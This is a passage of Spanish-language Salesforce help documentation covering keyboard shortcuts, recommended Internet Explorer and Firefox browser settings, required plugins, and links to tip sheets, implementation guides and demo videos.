Descargue los complementos que necesite para visualizar la documentación PDF de Salesforce y los cursos de capacitación online.

- **• Adobe Reader**: para ver la documentación en PDF. Para descargar una copia gratuita, vaya a la [página de descarga de Adobe Reader](http://www.adobe.com/products/acrobat/readstep2.html).
- **• Macromedia Flash Player**: Para realizar cursos de capacitación online. Para descargar una copia gratuita, vaya a la [página de descarga de Adobe Flash Player](http://get.adobe.com/flashplayer/).

### <span id="page-22-1"></span>Generalidades acerca de los accesos directos del teclado

Use los accesos directos del teclado para trabajar con eficiencia en Salesforce.

Además de los accesos directos estándar del teclado disponibles con el explorador Web, Salesforce admite los siguientes accesos directos del teclado:

- **•** Pulse ALT y cualquier número entre 0 y 9 para resaltar los elementos de la lista Elementos recientes de la barra lateral. Por ejemplo, pulse ALT+1 para resaltar el primer elemento de la lista, ALT+2 para resaltar el segundo, y así sucesivamente. Al pulsar ALT+0 se resalta el décimo elemento de la lista.
	- Nota: Si utiliza Mozilla® Firefox®, pulse MAYÚS+ALT y un número para visualizar automáticamente el elemento resaltado. Si utiliza Mozilla Firefox en un Mac, pulse CTRL y un número. Si utiliza Microsoft® Internet Explorer®, pulse ALT y un número y, a continuación, Intro para ver el elemento resaltado.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

<span id="page-22-2"></span>**•** Si la organización ha activado la barra lateral contraíble, pulse ALT+S para abrir o cerrar la barra lateral. Si abre la barra lateral mediante ALT+S, el cursor se coloca automáticamente en el cuadro Buscar.

### Accesos directos del teclado para las ventanas del redactor de Lightning Experience

Utilice los accesos directos del teclado para trabajar de forma eficiente con las ventanas del redactor de Lightning Experience. Abra una ventana del redactor para crear tareas, apuntar notas, registrar una llamada y mucho más. Los accesos directos del teclado facilitan la tarea de pasar por los campos en un redactor y trabajar libremente en múltiples ventanas del redactor abiertas al mismo tiempo.

Además de los accesos directos estándar del teclado disponibles con su explorador Web, Lightning Experience admite estos prácticos accesos directos del teclado al utilizar ventanas del redactor.

- **•** Alt+1: abre el menú de desbordamiento desde cualquier parte de la página
- **•** Teclas de flechas hacia arriba y hacia abajo: se mueve por la lista de ventanas del redactor abiertas en el menú de desbordamiento
- **•** Teclas de flechas a la izquierda y a la derecha: se mueve entre ventanas del redactor abiertas
- **•** Intro (desde el encabezado de una ventana del redactor): pasa a la ventana del redactor
- **•** Tecla Tab: pasa por los campos en la ventana del redactor
- **•** Tecla Esc: pasa de una ventana del redactor al encabezado de la ventana

### EDICIONES

Disponible en Lightning Experience

Disponible en: en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### <span id="page-23-0"></span>Configuración de Internet Explorer

Si utiliza Internet Explorer, le recomendamos utilizar la última versión compatible con Salesforce. Aplique todas las actualizaciones de software de Microsoft.

Para maximizar el desempeño de Internet Explorer, defina lo siguiente en el cuadro de diálogo Opciones de Internet a través de los ajustes de su navegador:

### **Ficha General**

- **1.** Desde la ficha General, haga clic en **Configuración** bajo Historial de exploración.
- **2.** En la opción Comprobar si hay nuevas versiones de las páginas guardadas, seleccione **Automáticamente**.
- **3.** Para la opción Espacio en disco disponible, ingrese como mínimo 50 MB.

### **Ficha Seguridad**

- **1.** En la ficha Seguridad, haga clic en **Nivel personalizado** bajo Internet y desplácese a la sección Automatización.
- **2.** Asegúrese de que la opción Automatización de los subprogramas de Java esté seleccionada como Activar. JavaScript depende de la activación de este ajuste.

### **Ficha Privacidad**

- **1.** En la ficha Privacidad, haga clic en **Opciones avanzadas**.
- **2.** Seleccione la opción **Sobrescribir la administración automática de cookies**.
- **3.** Seleccione la opción **Aceptar siempre las cookies de sesión**.
- **4.** Seleccione **Aceptar** para la opción **Cookies de terceras partes**.

### **Ficha Opciones avanzadas**

En la ficha Opciones avanzadas, vaya a la sección Seguridad y haga lo siguiente:

- **•** Elimine la selección de la opción No guardar las páginas cifradas en el disco.
- **•** Seleccione Utilizar TLS 1.0, Utilizar TLS 1.1 y Utilizar TLS 1.2. Asegúrese de cancelar la selección de Utilizar SSL 2.0 y Utilizar SSL 3.0. SSL ya no es compatible con Salesforce. TLS 1.0 no será compatible después de desactivarlo, actualmente programado para le primer y segundo trimestre de 2016.

Sugerencia: La opción Vaciar la carpeta Archivos temporales de Internet cuando se cierre el explorador hace que la memoria caché se borre cuando cierre Internet Explorer. Esto aumenta la privacidad pero puede en ocasiones disminuir el desempeño.

### <span id="page-23-1"></span>CONSULTE TAMBIÉN

[Navegadores compatibles](#page-17-0)

### Configuración de Firefox

Para garantizar que Salesforce funciona de manera óptima con Firefox, deberá realizar un par de configuraciones en el navegador.

Salesforce hace todo lo posible por probar la versión más reciente de Firefox y que sea compatible.

### Configuración necesaria

Asegúrese de que Firefox puede aceptar cookies.



Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

- **1.** Haga clic en **Herramientas** > **Opciones**.
- **2.** Vaya al tablero de privacidad.
- **3.** Para la opción Firefox will, seleccione **Utilizar configuración personalizada para el historial**.
- **4.** Seleccione la opción **Aceptar cookies desde sitios**.
- **5.** Seleccione la opción **Aceptar cookies de terceras partes**.
- **6.** En la opción para seleccionar hasta cuándo se van a guardar, seleccione la opción de **hasta que venzan**.
- **7.** Haga clic en **Aceptar**.

### Configuración avanzada

Si lo desea, puede configurar otras preferencias de memoria caché avanzadas para maximizar el desempeño.

- **1.** Escriba *about:config* en la barra de dirección del explorador y, a continuación, pulse Intro.
- **2.** Si aparece una advertencia, haga clic en la respuesta de que **promete ser cuidadoso**.
- **3.** Busque las siguientes preferencias y defínalas en el valor recomendado mediante un doble clic en el nombre. Los cambios surten efecto de forma inmediata.
- **4.** Cambie el modo en que el explorador conserva recursos comunes en las solicitudes mediante la definición de las siguientes preferencias de memoria caché.



Nota: Puede definir algunas de estas preferencias al hacer clic en **Herramientas** > **Opciones** en el explorador Firefox. Consulte la [ayuda de Firefox](http://support.mozilla.com) para obtener más información.

Sugerencia: La definición de privacy.sanitize.sanitizeOnShutdown en "verdadero" provoca que se borre la memoria caché cuando se cierra Firefox. Esto aumenta la privacidad pero puede disminuir el desempeño.

Para ver el contenido de la memoria caché, escriba *about:cache* en la barra de dirección de Firefox y pulse Intro.

Consulte la [base de datos de conocimiento de MozillaZine](http://kb.mozillazine.org) y [página de inicio de soporte de Firefox](http://support.mozilla.com) para obtener más información sobre éstas y otras preferencias.

CONSULTE TAMBIÉN

[Navegadores compatibles](#page-17-0)

### <span id="page-25-0"></span>Hojas de sugerencias y guías de implementación

Además de la ayuda online, Salesforce publica material adicional que le ayuda a utilizar Salesforce correctamente. Estos documentos incluyen hojas de sugerencias, guías de implementación y otros recursos que describen las funciones y funcionalidades de Salesforce.

Nota: Se requiere Adobe Reader® para abrir archivos PDF de Adobe®. Para descargar la última versión de Reader, vaya a [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).

- **•** [Para todos los usuarios](#page-25-1)
- **•** [Para profesionales de ventas](#page-25-2)

### [Videos de demostración](#page-25-3)

#### [Trabajar más rápido con presentaciones](#page-40-0)

Las presentaciones interactivas le guían paso a paso por una tarea o función. Salesforce crea presentaciones que le ayudan a utilizar Salesforce correctamente.

### <span id="page-25-1"></span>CONSULTE TAMBIÉN

[Videos de demostración](#page-25-3)

### Para todos los usuarios

Estos documentos son para todos los usuarios de Salesforce.

- **•** [Cómo obtener el éxito con Salesforce](https://resources.docs.salesforce.com/200/latest/es-mx/sfdc/pdf/sf.pdf)
- <span id="page-25-2"></span>**•** [Sugerencias para el uso de entregas de contenido](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- **•** [Preguntas más frecuentes de Chatter Plus](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

### Para profesionales de ventas

Los siguientes documentos son aplicables a los profesionales de ventas:

### Gestión de territorio de compañía

**•** [Guía para la implementación de la gestión de territorios de compañía](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

### <span id="page-25-3"></span>Gestión de cuentas

**•** [Plantillas de combinación de correo de muestra](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) (archivo zip)

### Videos de demostración

Salesforce crea videos de demostración que le ayudan a utilizar Salesforce correctamente.

- **•** [Configuración del usuario](#page-26-0)
- **•** [Funcionalidad general de Salesforce](#page-26-1)
- **•** [Comunidad](#page-27-0)
- **•** [Ventas](#page-28-0)
- **•** [Servicio](#page-30-0)

- **•** [Analytics](#page-31-0)
- **•** [Data.com](#page-33-0)
- **•** [Plataforma y aplicaciones](#page-34-0)
- **•** [Site.com](#page-36-0)
- **•** [Seguridad](#page-36-1)
- **•** [Salesforce Identity](#page-38-0)
- <span id="page-26-0"></span>**•** [Importación de datos](#page-39-0)

### Configuración del usuario



### <span id="page-26-1"></span>Funcionalidad general de Salesforce





### <span id="page-27-0"></span>Comunidad



### <span id="page-28-0"></span>Ventas







### <span id="page-30-0"></span>Servicio



